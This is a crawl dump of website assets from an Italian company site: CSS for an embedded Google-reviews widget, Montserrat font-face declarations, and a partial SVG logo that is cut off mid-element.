.ti-widget.ti-goog .ti-col-2 .ti-review-item {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
}

.ti-widget.ti-goog .ti-col-3 .ti-review-item {
	-ms-flex: 0 0 33.333%;
	flex: 0 0 33.333%;
	max-width: 33.333%;
}

.ti-widget.ti-goog .ti-col-4 .ti-review-item {
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
}

.ti-widget.ti-goog .ti-col-5 .ti-review-item {
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	max-width: 20%;
}

.ti-widget.ti-goog .ti-col-6 .ti-review-item {
	-ms-flex: 0 0 16.666%;
	flex: 0 0 16.666%;
	max-width: 16.666%;
}

.ti-widget.ti-goog .ti-col-7 .ti-review-item {
	-ms-flex: 0 0 14.286%;
	flex: 0 0 14.286%;
	max-width: 14.286%;
}

.ti-widget.ti-goog .ti-col-8 .ti-review-item {
	-ms-flex: 0 0 12.5%;
	flex: 0 0 12.5%;
	max-width: 12.5%;
}

.ti-widget.ti-goog .ti-col-9 .ti-review-item {
	-ms-flex: 0 0 11.111%;
	flex: 0 0 11.111%;
	max-width: 11.111%;
}

.ti-widget.ti-goog .ti-col-10 .ti-review-item {
	-ms-flex: 0 0 10%;
	flex: 0 0 10%;
	max-width: 10%;
}

.ti-widget.ti-goog .ti-reviews-container {
	position: relative;
	display: block;
}

.ti-widget.ti-goog .ti-read-more {
	display: block;
	padding: 5px 0 0;
	text-align: left;
}

.ti-widget.ti-goog .ti-read-more span {
	display: inline-block;
	font-weight: 400;
	white-space: nowrap;
	font-size: 13.5px;
	color: #000000;
	opacity: 0.5;
	text-decoration: none !important;
	transition: color 300ms ease-out;
	cursor: pointer;
}

.ti-widget.ti-goog .ti-read-more span:hover {
	opacity: 1;
	text-decoration: underline !important;
}

.ti-widget.ti-goog .ti-review-item {
	padding: 0 8px;
	transition: transform 300ms ease-out;
}

.ti-widget.ti-goog .ti-review-item .ti-inner {
	border-radius: 4px;
}

.ti-widget.ti-goog .ti-review-item > .ti-inner {
	border-style: solid !important;
	border-color: #f4f4f4 !important;
	background: #f4f4f4 !important;
	border-radius: 4px !important;
	padding: 20px !important;
	margin: 0 !important;
	display: block;
	position: relative;
}

.ti-widget.ti-goog .ti-review-item .ti-polarity .ti-polarity-icon {
	position: relative;
	margin: 0;
	text-indent: 3px;
	display: inline-block;
	width: 15px;
	height: 15px;
}

.ti-widget.ti-goog .ti-review-item .ti-recommendation .ti-recommendation-icon {
	position: relative;
	margin: 0 5px;
	margin-bottom: -3px;
	text-indent: 3px;
	display: inline-block;
	width: 15px;
	height: 15px;
}

.ti-widget.ti-goog
	.ti-review-item
	.ti-recommendation
	.ti-recommendation-icon:first-child {
	margin-left: 0;
}

.ti-widget.ti-goog .ti-review-item .ti-recommendation .ti-recommendation-title {
	font-weight: 700;
	font-size: 13px !important;
	opacity: 0.8;
	position: relative;
	top: -1px;
}

.ti-widget.ti-goog .ti-review-item .ti-recommendation + .ti-dummy-stars {
	display: none;
}

.ti-widget.ti-goog .ti-review-item .ti-stars {
	height: 17px;
}

.ti-widget.ti-goog .ti-review-content {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	line-height: 21.75px;
	height: 87px;
	font-size: 15px;
	text-align: left;
	transition: height 0.5s;
	font-style: normal;
	-webkit-line-clamp: 4;
	overflow: hidden;
	padding-right: 0;
}

.ti-widget.ti-goog .ti-review-content .ti-show-original-text {
	font-size: inherit !important;
}

.ti-widget.ti-goog .ti-review-content .ti-stars {
	margin-bottom: 5px;
}

.ti-widget.ti-goog .ti-review-content strong {
	font-size: inherit;
	color: inherit;
	font-weight: normal !important;
}

.ti-widget.ti-goog .ti-review-header {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	position: relative;
}

.ti-widget.ti-goog .ti-review-header:after {
	content: '';
	display: block;
	width: 20px;
	height: 20px;
	position: absolute;
	right: 0px;
	background-repeat: no-repeat;
	background-position: center center;
}

.ti-widget.ti-goog .ti-highlight {
	padding: 1px 2px;
	margin: 0;
	box-decoration-break: clone;
	-webkit-box-decoration-break: clone;
	border-radius: 1px;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	background-color: transparent !important;
	background-image: linear-gradient(#fbe049, #fbe049);
	background-size: 100% 19px;
	background-position: bottom;
	background-repeat: no-repeat;
	color: #000 !important;
	font-size: inherit !important;
}

@media (min-width: 480px) {
	.ti-widget.ti-goog .ti-review-item:hover {
		-webkit-transform: translate(0, -5px);
		-ms-transform: translate(0, -5px);
		transform: translate(0, -5px);
	}
}

.ti-widget.ti-goog .ti-ai-summary-item {
	color: #000000;
}

.ti-widget.ti-goog .ti-ai-summary-item .ti-review-content {
	-webkit-line-clamp: 5;
	margin-top: 16.25px;
	height: 108.75px !important;
}

.ti-widget.ti-goog .ti-ai-summary-item .ti-review-content .ti-summary-list {
	margin-bottom: 0;
	padding-left: 0;
	list-style: none;
	font-size: inherit;
}

.ti-widget.ti-goog .ti-ai-summary-item .ti-review-content .ti-summary-list li {
	list-style: inherit;
	margin-bottom: 0;
	padding-left: 20px;
	position: relative;
	font-size: inherit;
}

.ti-widget.ti-goog
	.ti-ai-summary-item
	.ti-review-content
	.ti-summary-list
	li:last-child {
	margin-bottom: 0;
}

.ti-widget.ti-goog
	.ti-ai-summary-item
	.ti-review-content
	.ti-summary-list
	li:before {
	display: block;
	content: '';
	width: 10px;
	height: 5px;
	border-left: solid 2px #000000;
	border-bottom: solid 2px #000000;
	transform: rotate(-45deg);
	position: absolute;
	left: 0;
	top: 7.5px;
}

.ti-widget.ti-goog .ti-ai-summary-item .ti-profile-img {
	margin-right: 13px !important;
}

.ti-widget.ti-goog
	.ti-ai-summary-item
	.ti-profile-img
	img:not(.ti-ai-profile-img) {
	display: inline-block;
	vertical-align: middle;
	border: 2px solid #f4f4f4;
}

.ti-widget.ti-goog
	.ti-ai-summary-item
	.ti-profile-img
	img:not(.ti-ai-profile-img):not(:first-child) {
	margin-left: -12px;
}

.ti-widget.ti-goog .ti-ai-summary-item .ti-more-images {
	display: inline-block;
	vertical-align: middle;
	width: 40px;
	height: 40px;
	margin-left: -12px;
	line-height: 37px;
	text-align: center;
	border-radius: 30px;
	background: url('https://cdn.trustindex.io/assets/img/ai-profile-image.svg')
		no-repeat;
	background-size: 40px;
	background-position: -1px;
	color: white;
	font-size: 9px;
	border: 2px solid #f4f4f4;
}

.ti-widget.ti-goog .ti-ai-summary-item > .ti-inner {
	background: linear-gradient(115deg, #e0f6fe 0%, #eed8f1 100%) !important;
}

.ti-widget.ti-goog
	.ti-ai-summary-item
	.ti-profile-img
	img:not(.ti-ai-profile-img) {
	border-color: white;
}

.ti-widget.ti-goog .ti-ai-summary-item .ti-name,
.ti-widget.ti-goog .ti-ai-summary-item .ti-date,
.ti-widget.ti-goog .ti-ai-summary-item .ti-read-more span {
	color: #000000;
}

.ti-widget.ti-goog.ti-custom-stars [class*='source-'] .ti-star.e,
.ti-widget.ti-goog.ti-custom-stars [class*='source-'] .ti-star.f,
.ti-widget.ti-goog.ti-custom-stars [class*='source-'] .ti-star.h {
	background-image: none !important;
}

.ti-widget.ti-goog.ti-custom-stars .ti-star {
	-webkit-mask-size: contain;
	mask-size: contain;
	-webkit-mask-position: center;
	mask-position: center;
	-webkit-mask-repeat: no-repeat;
	mask-repeat: no-repeat;
	mask-image: url(https://cdn.trustindex.io/assets/platform/Trustindex/star/s.svg);
	-webkit-mask-image: url(https://cdn.trustindex.io/assets/platform/Trustindex/star/s.svg);
}

.ti-widget.ti-goog.ti-custom-stars .ti-star:not(.e):not(.h) {
	background: #f6bb06;
}

.ti-widget.ti-goog.ti-custom-stars .ti-star.h {
	background: #f6bb06;
	background: -webkit-linear-gradient(
		90deg,
		#f6bb06 50%,
		#cccccc 50%
	) !important;
	background: linear-gradient(90deg, #f6bb06 50%, #cccccc 50%) !important;
}

.ti-widget.ti-goog.ti-custom-stars .ti-star.e {
	background: #ccc !important;
}

.ti-widget.ti-goog[data-language='ar'] .ti-name,
.ti-widget.ti-goog[data-language='ar'] .ti-date,
.ti-widget.ti-goog[data-language='ar'] .ti-profile-details .ti-text,
.ti-widget.ti-goog[data-language='ar'] .ti-review-content,
.ti-widget.ti-goog[data-language='ar'] .ti-review-text,
.ti-widget.ti-goog[data-language='ar'] .ti-read-more,
.ti-widget.ti-goog[data-language='ar'] .ti-footer,
.ti-widget.ti-goog[data-language='ar'] .ti-rating-text,
.ti-widget.ti-goog[data-language='ar'] .ti-footer-filter-text,
.ti-widget.ti-goog[data-language='ar'] .ti-header-write-btn,
.ti-widget.ti-goog[data-language='ar']
	.ti-widget-header
	.ti-tab-item[data-source='all']
	.ti-item-label,
.ti-widget.ti-goog[data-language='ar'] .ti-header-rating-text,
.ti-widget.ti-goog[data-language='ar'] .ti-rating-name,
.ti-widget.ti-goog[data-language='ar'] .ti-header .ti-text,
.ti-widget.ti-goog[data-language='ar'] .ti-load-more-reviews-button,
.ti-widget.ti-goog[data-language='he'] .ti-name,
.ti-widget.ti-goog[data-language='he'] .ti-date,
.ti-widget.ti-goog[data-language='he'] .ti-profile-details .ti-text,
.ti-widget.ti-goog[data-language='he'] .ti-review-content,
.ti-widget.ti-goog[data-language='he'] .ti-review-text,
.ti-widget.ti-goog[data-language='he'] .ti-read-more,
.ti-widget.ti-goog[data-language='he'] .ti-footer,
.ti-widget.ti-goog[data-language='he'] .ti-rating-text,
.ti-widget.ti-goog[data-language='he'] .ti-footer-filter-text,
.ti-widget.ti-goog[data-language='he'] .ti-header-write-btn,
.ti-widget.ti-goog[data-language='he']
	.ti-widget-header
	.ti-tab-item[data-source='all']
	.ti-item-label,
.ti-widget.ti-goog[data-language='he'] .ti-header-rating-text,
.ti-widget.ti-goog[data-language='he'] .ti-rating-name,
.ti-widget.ti-goog[data-language='he'] .ti-header .ti-text,
.ti-widget.ti-goog[data-language='he'] .ti-load-more-reviews-button,
.ti-widget.ti-goog[data-language='fa'] .ti-name,
.ti-widget.ti-goog[data-language='fa'] .ti-date,
.ti-widget.ti-goog[data-language='fa'] .ti-profile-details .ti-text,
.ti-widget.ti-goog[data-language='fa'] .ti-review-content,
.ti-widget.ti-goog[data-language='fa'] .ti-review-text,
.ti-widget.ti-goog[data-language='fa'] .ti-read-more,
.ti-widget.ti-goog[data-language='fa'] .ti-footer,
.ti-widget.ti-goog[data-language='fa'] .ti-rating-text,
.ti-widget.ti-goog[data-language='fa'] .ti-footer-filter-text,
.ti-widget.ti-goog[data-language='fa'] .ti-header-write-btn,
.ti-widget.ti-goog[data-language='fa']
	.ti-widget-header
	.ti-tab-item[data-source='all']
	.ti-item-label,
.ti-widget.ti-goog[data-language='fa'] .ti-header-rating-text,
.ti-widget.ti-goog[data-language='fa'] .ti-rating-name,
.ti-widget.ti-goog[data-language='fa'] .ti-header .ti-text,
.ti-widget.ti-goog[data-language='fa'] .ti-load-more-reviews-button {
	direction: rtl;
}

.ti-widget.ti-goog[data-language='ar'] .ti-stars,
.ti-widget.ti-goog[data-language='ar'] .ti-footer .ti-row,
.ti-widget.ti-goog[data-language='he'] .ti-stars,
.ti-widget.ti-goog[data-language='he'] .ti-footer .ti-row,
.ti-widget.ti-goog[data-language='fa'] .ti-stars,
.ti-widget.ti-goog[data-language='fa'] .ti-footer .ti-row {
	direction: ltr;
}

.ti-widget.ti-goog ::-webkit-scrollbar {
	width: 4px;
	border-radius: 3px;
}

.ti-widget.ti-goog ::-webkit-scrollbar-track {
	background: rgba(85, 85, 85, 0.1);
}

.ti-widget.ti-goog ::-webkit-scrollbar-thumb {
	background: rgba(85, 85, 85, 0.6);
}

.ti-widget.ti-goog ::-webkit-scrollbar-thumb:hover {
	background: #555;
}

.ti-verified-review {
	display: inline-block;
	background: url('https://cdn.trustindex.io/assets/icon/trustindex-verified-icon.svg');
	background-size: contain;
	width: 15px;
	height: 15px;
	margin: 0 !important;
	margin-left: 7px !important;
	position: relative;
	z-index: 2;
}

.ti-verified-review:only-child {
	margin-left: 0 !important;
}

.ti-verified-review .ti-verified-tooltip {
	color: #fff !important;
	background-color: #6f6f6f !important;
	padding: 0 10px;
	border-radius: 4px;
	font-size: 11px !important;
	line-height: 22px !important;
	font-weight: 500;
	display: inline-block;
	position: absolute;
	left: 0;
	margin-left: 25px;
	top: -4px;
	white-space: nowrap;
	opacity: 0;
	transition: all 0.3s ease-in-out;
}

.ti-verified-review .ti-verified-tooltip:before {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 5px 5px 5px 0;
	border-color: transparent #6f6f6f transparent transparent;
	content: '';
	position: absolute;
	left: -5px;
	top: 50%;
	margin-top: -5px;
}

.ti-verified-review:hover .ti-verified-tooltip {
	opacity: 1;
	margin-left: 20px;
}

.ti-recommendation + .ti-verified-review {
	top: 2px;
}

.ti-widget .source-Google .ti-review-header:after {
	background-image: url('https://cdn.trustindex.io/assets/platform/Google/icon.svg');
	background-size: 100% 100%;
}

.ti-widget .source-Google .ti-star.f {
	background-image: url('https://cdn.trustindex.io/assets/platform/Google/star/f.svg') !important;
}

.ti-widget .source-Google .ti-star.e {
	background-image: url('https://cdn.trustindex.io/assets/platform/Google/star/e.svg') !important;
}

.ti-widget .source-Google .ti-star.h {
	background-image: url('https://cdn.trustindex.io/assets/platform/Google/star/h.svg') !important;
}

.ti-widget .source-Google .ti-large-logo img {
	width: 110px !important;
	height: 35px !important;
}

.ti-widget .source-Google .ti-small-logo img {
	width: 62px !important;
	height: 20px !important;
	top: 1px;
}

.ti-widget .star-lg .ti-star {
	width: 30px;
	height: 30px;
}

.ti-widget .ti-header .ti-star {
	width: 20px;
	height: 20px;
}

.ti-widget .source-Trustpilot .ti-review-header:after,
.ti-widget .source-Trustpilot .ti-inner:after,
.ti-widget .source-Trustpilot .ti-review-content:after,
.ti-widget .source-Trustpilot .ti-platform-icon:after,
.ti-widget .source-Trustpilot .ti-icon {
	display: none !important;
}

.ti-widget .source-Trustpilot.ti-tab-item:before,
.ti-widget .source-Trustpilot.ti-write-btn-dropdown-item:before {
	display: none !important;
}

.ti-widget[data-layout-id='34'] .ti-header.source-Trustpilot .ti-large-logo,
.ti-widget[data-layout-id='55'] .ti-header.source-Trustpilot .ti-large-logo,
.ti-widget[data-layout-id='56'] .ti-header.source-Trustpilot .ti-large-logo,
.ti-widget[data-layout-id='58'] .ti-header.source-Trustpilot .ti-large-logo {
	display: none !important;
}

.ti-widget[data-layout-id='34'] .ti-header.source-Trustpilot .ti-stars,
.ti-widget[data-layout-id='55'] .ti-header.source-Trustpilot .ti-stars,
.ti-widget[data-layout-id='56'] .ti-header.source-Trustpilot .ti-stars,
.ti-widget[data-layout-id='58'] .ti-header.source-Trustpilot .ti-stars {
	margin-top: 0 !important;
}

.ti-widget.ti-goog.ti-no-logo .ti-review-header:after {
	background: none !important;
}

.ti-widget.ti-goog.ti-no-stars .ti-star.f {
	background-image: url('https://cdn.trustindex.io/assets/platform/Trustindex/star/f.svg') !important;
}

.ti-widget.ti-goog.ti-no-stars .ti-star.e {
	background-image: url('https://cdn.trustindex.io/assets/platform/Trustindex/star/e.svg') !important;
}

.ti-widget.ti-goog.ti-no-stars .ti-star.h {
	background-image: url('https://cdn.trustindex.io/assets/platform/Trustindex/star/h.svg') !important;
}

.ti-widget.ti-goog.ti-no-stars .ti-recommendation {
	display: none;
}

.ti-widget.ti-goog.ti-no-stars .ti-recommendation + .ti-dummy-stars {
	display: inline;
}

.ti-widget.ti-goog {
	overflow: visible !important;
}

.ti-widget.ti-goog .ti-review-item > .ti-inner,
.ti-widget.ti-goog .ti-load-more-reviews-button {
	border-top-width: 0px !important;
	border-bottom-width: 0px !important;
	border-left-width: 0px !important;
	border-right-width: 0px !important;
	background-color: #f4f4f4 !important;
	backdrop-filter: blur(0px);
}

.ti-widget.ti-goog {
	overflow: visible !important;
}

.ti-widget.ti-goog .ti-review-content {
	height: 87px !important;
}

.ti-widget.ti-goog .ti-reviews-container-wrapper {
	padding-bottom: 1px;
	margin-top: -5px !important;
}

.ti-widget.ti-goog .ti-widget-container {
	margin-bottom: 0px;
}

.ti-widget.ti-goog .ti-header {
	display: block;
	text-align: center;
	margin-bottom: 22px;
}

.ti-widget.ti-goog .ti-header .ti-rating-text strong.ti-rating {
	font-size: 24px !important;
	display: block;
	margin-bottom: 4px;
	color: #fff;
}

.ti-widget.ti-goog .ti-header .ti-rating-text .nowrap {
	margin-bottom: 3px;
}

.ti-widget.ti-goog .ti-header .ti-large-logo {
	margin-top: 8px;
}

.ti-widget.ti-goog .ti-header .ti-large-logo img {
	max-width: 120px;
	top: 0px;
}

.ti-widget.ti-goog .ti-header .ti-stars {
	margin-top: 0;
	margin-bottom: 5px;
}

.ti-widget.ti-goog .ti-footer-filter-text {
	text-align: center;
}

.ti-widget.ti-goog .ti-controls {
	display: block;
	margin-top: -12px;
	width: 100%;
	position: absolute;
	height: 0px;
	z-index: 1;
	top: 50%;
}

.ti-widget.ti-goog .ti-controls .ti-next,
.ti-widget.ti-goog .ti-controls .ti-prev {
	position: absolute;
	display: inline-block;
	width: 20px;
	height: 30px;
	padding-top: 20px;
	padding-bottom: 20px;
	display: block;
	opacity: 1;
	-webkit-transition: all 200ms ease-out;
	-moz-transition: all 200ms ease-out;
	-o-transition: all 200ms ease-out;
	transition: all 200ms ease-out;
}

.ti-widget.ti-goog .ti-controls .ti-next:hover,
.ti-widget.ti-goog .ti-controls .ti-prev:hover {
	cursor: pointer;
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
}

.ti-widget.ti-goog .ti-controls .ti-next:before,
.ti-widget.ti-goog .ti-controls .ti-prev:before {
	content: '';
	background: #cccccc;
	width: 17px;
	height: 3px;
	display: block;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	border-radius: 2px;
	position: absolute;
}

.ti-widget.ti-goog .ti-controls .ti-next:after,
.ti-widget.ti-goog .ti-controls .ti-prev:after {
	content: '';
	background: #cccccc;
	width: 17px;
	height: 3px;
	display: block;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	border-radius: 2px;
	position: absolute;
}

.ti-widget.ti-goog .ti-controls .ti-next {
	right: 2px;
}

.ti-widget.ti-goog .ti-controls .ti-next:after {
	top: 18px;
	right: 0px;
}

.ti-widget.ti-goog .ti-controls .ti-next:before {
	top: 8px;
	right: 0px;
}

.ti-widget.ti-goog .ti-controls .ti-prev {
	left: 2px;
}

.ti-widget.ti-goog .ti-controls .ti-prev:after {
	top: 8px;
	left: 0px;
}

.ti-widget.ti-goog .ti-controls .ti-prev:before {
	top: 18px;
	left: 0px;
}

@media (max-width: 479px) {
	.ti-widget.ti-goog .ti-controls {
		top: calc(50% - 19px);
	}
}

.ti-widget.ti-goog .ti-controls-line {
	display: none;
	margin: 20px auto;
	width: 150px;
	height: 3px;
	border-radius: 3px;
	background: rgba(204, 204, 204, 0.35);
	position: relative;
	overflow: hidden;
}

.ti-widget.ti-goog .ti-controls-line .dot {
	position: absolute;
	left: 0;
	top: 0;
	display: inline-block;
	width: 25px;
	padding-left: 4px;
	padding-right: 4px;
	height: 100%;
	border-radius: 3px;
	background: #cccccc;
	transition: width 0.2s, left 0.2s;
}

@media (max-width: 479px) {
	.ti-widget.ti-goog .ti-controls-line {
		display: block !important;
	}
}

.ti-widget.ti-goog .ti-controls-dots {
	display: none;
	margin-top: 10px;
	margin-bottom: 10px;
	text-align: center;
}

.ti-widget.ti-goog .ti-controls-dots .dot {
	display: inline-block;
	width: 10px;
	height: 10px;
	background: #cccccc;
	border-radius: 20px;
	padding: 4px;
	opacity: 0.4;
}

.ti-widget.ti-goog .ti-controls-dots .dot.active {
	opacity: 1;
}

@media (max-width: 479px) {
	.ti-widget.ti-goog .ti-controls-dots {
		display: block !important;
	}
}

.ti-clickable-link {
	cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: https://www.mecs.it/wp-content/themes/mecs/assets/css/fonts.css
body_size: -745
content:
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 100;
	font-display: swap;
	src: url('../../../../uploads/fonts/montserrat-v23-latin-100.eot');
	/* IE9 Compat Modes */
	src: local(''),
		url('../../../../uploads/fonts/montserrat-v23-latin-100.eot?#iefix')
			format('embedded-opentype'),
		/* IE6-IE8 */ url('../../../../uploads/fonts/montserrat-v23-latin-100.woff2')
			format('woff2'),
		/* Super Modern Browsers */
			url('../../../../uploads/fonts/montserrat-v23-latin-100.woff') format('woff'),
		/* Modern Browsers */
			url('../../../../uploads/fonts/montserrat-v23-latin-100.ttf') format('truetype'),
		/* Safari, Android, iOS */
			url('../../../../uploads/fonts/montserrat-v23-latin-100.svg#Montserrat')
			format('svg');
	/* Legacy iOS */
}

/* montserrat-200 - latin */

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 200;
	font-display: swap;
	src: url('../../../../uploads/fonts/montserrat-v23-latin-200.eot');
	/* IE9 Compat Modes */
	src: local(''),
		url('../../../../uploads/fonts/montserrat-v23-latin-200.eot?#iefix')
			format('embedded-opentype'),
		/* IE6-IE8 */ url('../../../../uploads/fonts/montserrat-v23-latin-200.woff2')
			format('woff2'),
		/* Super Modern Browsers */
			url('../../../../uploads/fonts/montserrat-v23-latin-200.woff') format('woff'),
		/* Modern Browsers */
			url('../../../../uploads/fonts/montserrat-v23-latin-200.ttf') format('truetype'),
		/* Safari, Android, iOS */
			url('../../../../uploads/fonts/montserrat-v23-latin-200.svg#Montserrat')
			format('svg');
	/* Legacy iOS */
}

/* montserrat-300 - latin */

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 300;
	font-display: swap;
	src: url('../../../../uploads/fonts/montserrat-v23-latin-300.eot');
	/* IE9 Compat Modes */
	src: local(''),
		url('../../../../uploads/fonts/montserrat-v23-latin-300.eot?#iefix')
			format('embedded-opentype'),
		/* IE6-IE8 */ url('../../../../uploads/fonts/montserrat-v23-latin-300.woff2')
			format('woff2'),
		/* Super Modern Browsers */
			url('../../../../uploads/fonts/montserrat-v23-latin-300.woff') format('woff'),
		/* Modern Browsers */
			url('../../../../uploads/fonts/montserrat-v23-latin-300.ttf') format('truetype'),
		/* Safari, Android, iOS */
			url('../../../../uploads/fonts/montserrat-v23-latin-300.svg#Montserrat')
			format('svg');
	/* Legacy iOS */
}

/* montserrat-regular - latin */

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 400;
	font-display: swap;
	src: url('../../../../uploads/fonts/montserrat-v23-latin-regular.eot');
	/* IE9 Compat Modes */
	src: local(''),
		url('../../../../uploads/fonts/montserrat-v23-latin-regular.eot?#iefix')
			format('embedded-opentype'),
		/* IE6-IE8 */ url('../../../../uploads/fonts/montserrat-v23-latin-regular.woff2')
			format('woff2'),
		/* Super Modern Browsers */
			url('../../../../uploads/fonts/montserrat-v23-latin-regular.woff')
			format('woff'),
		/* Modern Browsers */
			url('../../../../uploads/fonts/montserrat-v23-latin-regular.ttf')
			format('truetype'),
		/* Safari, Android, iOS */
			url('../../../../uploads/fonts/montserrat-v23-latin-regular.svg#Montserrat')
			format('svg');
	/* Legacy iOS */
}

/* montserrat-500 - latin */

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 500;
	font-display: swap;
	src: url('../../../../uploads/fonts/montserrat-v23-latin-500.eot');
	/* IE9 Compat Modes */
	src: local(''),
		url('../../../../uploads/fonts/montserrat-v23-latin-500.eot?#iefix')
			format('embedded-opentype'),
		/* IE6-IE8 */ url('../../../../uploads/fonts/montserrat-v23-latin-500.woff2')
			format('woff2'),
		/* Super Modern Browsers */
			url('../../../../uploads/fonts/montserrat-v23-latin-500.woff') format('woff'),
		/* Modern Browsers */
			url('../../../../uploads/fonts/montserrat-v23-latin-500.ttf') format('truetype'),
		/* Safari, Android, iOS */
			url('../../../../uploads/fonts/montserrat-v23-latin-500.svg#Montserrat')
			format('svg');
	/* Legacy iOS */
}

/* montserrat-600 - latin */

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 600;
	font-display: swap;
	src: url('../../../../uploads/fonts/montserrat-v23-latin-600.eot');
	/* IE9 Compat Modes */
	src: local(''),
		url('../../../../uploads/fonts/montserrat-v23-latin-600.eot?#iefix')
			format('embedded-opentype'),
		/* IE6-IE8 */ url('../../../../uploads/fonts/montserrat-v23-latin-600.woff2')
			format('woff2'),
		/* Super Modern Browsers */
			url('../../../../uploads/fonts/montserrat-v23-latin-600.woff') format('woff'),
		/* Modern Browsers */
			url('../../../../uploads/fonts/montserrat-v23-latin-600.ttf') format('truetype'),
		/* Safari, Android, iOS */
			url('../../../../uploads/fonts/montserrat-v23-latin-600.svg#Montserrat')
			format('svg');
	/* Legacy iOS */
}

/* montserrat-700 - latin */

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 700;
	font-display: swap;
	src: url('../../../../uploads/fonts/montserrat-v23-latin-700.eot');
	/* IE9 Compat Modes */
	src: local(''),
		url('../../../../uploads/fonts/montserrat-v23-latin-700.eot?#iefix')
			format('embedded-opentype'),
		/* IE6-IE8 */ url('../../../../uploads/fonts/montserrat-v23-latin-700.woff2')
			format('woff2'),
		/* Super Modern Browsers */
			url('../../../../uploads/fonts/montserrat-v23-latin-700.woff') format('woff'),
		/* Modern Browsers */
			url('../../../../uploads/fonts/montserrat-v23-latin-700.ttf') format('truetype'),
		/* Safari, Android, iOS */
			url('../../../../uploads/fonts/montserrat-v23-latin-700.svg#Montserrat')
			format('svg');
	/* Legacy iOS */
}

/* montserrat-800 - latin */

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 800;
	font-display: swap;
	src: url('../../../../uploads/fonts/montserrat-v23-latin-800.eot');
	/* IE9 Compat Modes */
	src: local(''),
		url('../../../../uploads/fonts/montserrat-v23-latin-800.eot?#iefix')
			format('embedded-opentype'),
		/* IE6-IE8 */ url('../../../../uploads/fonts/montserrat-v23-latin-800.woff2')
			format('woff2'),
		/* Super Modern Browsers */
			url('../../../../uploads/fonts/montserrat-v23-latin-800.woff') format('woff'),
		/* Modern Browsers */
			url('../../../../uploads/fonts/montserrat-v23-latin-800.ttf') format('truetype'),
		/* Safari, Android, iOS */
			url('../../../../uploads/fonts/montserrat-v23-latin-800.svg#Montserrat')
			format('svg');
	/* Legacy iOS */
}

/* montserrat-900 - latin */

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 900;
	font-display: swap;
	src: url('../../../../uploads/fonts/montserrat-v23-latin-900.eot');
	/* IE9 Compat Modes */
	src: local(''),
		url('../../../../uploads/fonts/montserrat-v23-latin-900.eot?#iefix')
			format('embedded-opentype'),
		/* IE6-IE8 */ url('../../../../uploads/fonts/montserrat-v23-latin-900.woff2')
			format('woff2'),
		/* Super Modern Browsers */
			url('../../../../uploads/fonts/montserrat-v23-latin-900.woff') format('woff'),
		/* Modern Browsers */
			url('../../../../uploads/fonts/montserrat-v23-latin-900.ttf') format('truetype'),
		/* Safari, Android, iOS */
			url('../../../../uploads/fonts/montserrat-v23-latin-900.svg#Montserrat')
			format('svg');
	/* Legacy iOS */
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mecs.it/wp-content/uploads/2022/05/logo-MEC-blue.svg
body_size: 1860
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 846.67 378.4">
  <defs>
    <style>.cls-1{fill:#1e549d;}.cls-2{fill:#d23a35;}</style>
  </defs>
  <g id="Livello_2" data-name="Livello 2">
    <g id="Livello_1-2" data-name="Livello 1">
      <path class="cls-1" d="M570.87,296.3H388.66V47.89h179V97.72H452.77v45.52H562.4v50H452.77v53h118.1v50Z"></path>
      <path class="cls-1" d="M845.4,281.53A176.41,176.41,0,0,1,813.77,295a193.68,193.68,0,0,1-32.62,7.18,263.22,263.22,0,0,1-34.06,2.14q-32.54,0-58.32-9.32A125.29,125.29,0,0,1,644,267.45a116.65,116.65,0,0,1-28.4-42.52q-9.43-24.33-9.44-53.43,0-33.37,11.14-58.46A112.55,112.55,0,0,1,648.5,71.36a132,132,0,0,1,45.65-24.52,181.79,181.79,0,0,1,54-7.93q42.42,0,96.16,19.58l-7.73,67.27A262.8,262.8,0,0,0,800,105.9Q782,98,757.5,98a93.53,93.53,0,0,0-40.62,9,75.58,75.58,0,0,0-30.37,25.55Q675,149.07,675,171.26c0,13.05,1.6,26,8.31,36.91s18.11,22.83,30,29.23,25.37,9.6,40.35,9.6A125.59,125.59,0,0,0,788,242.43c10.78-3.05,21.93-6.93,29.3-10.66s20.27-10.61,28.06-15.71v65.46Z"></path>
      <path class="cls-1" d="M342.79,292.37l-61-249.74a1.83,1.83,0,0,0-3.3-.58L172.06,201.73a1.74,1.74,0,0,0-.22.48,2.09,2.09,0,0,0-.22-.48L65.17,42.05a1.83,1.83,0,0,0-3.3.58L.89,292.37a1.83,1.83,0,0,0,1.78,2.26H59.4a1.83,1.83,0,0,0,1.79-1.43l24-106.89a1.83,1.83,0,0,1,3.29-.64L168.6,301.76a1.82,1.82,0,0,0,3.25-.53,1.82,1.82,0,0,0,3.25.53l80.09-116.09a1.83,1.83,0,0,1,3.29.64l24,106.89a1.84,1.84,0,0,0,1.79,1.43H341a1.83,1.83,0,0,0,1.78-2.26Z"></path>
      <polygon class="cls-2" points="98.68 0 244.99 0 173.83 112.4 98.68 0"></polygon>
